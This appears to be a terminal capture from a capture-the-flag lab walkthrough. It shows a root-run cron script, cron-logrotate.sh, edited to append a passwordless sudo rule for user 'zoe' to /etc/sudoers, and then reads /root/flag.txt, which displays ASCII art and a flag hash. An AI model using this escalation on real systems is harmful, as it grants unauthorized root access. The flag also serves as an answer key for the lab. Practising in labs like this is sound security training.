 cron-logrotate.sh
➜  sbin cat cron-logrotate.sh
#Simon, you really need to-do something about this
echo 'zoe ALL=(ALL:ALL) NOPASSWD: ALL' >> /etc/sudoers
➜  sbin cat /root/flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
                          .-'''''-.
                          |'-----'|
                          |-.....-|
                          |       |
                          |       |
         _,._             |       |
    __.o`   o`"-.         |       |
 .-O o `"-.o   O )_,._    |       |
( o   O  o )--.-"`O   o"-.`'-----'`
 '--------'  (   o  O    o)
              `----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b
➜  sbin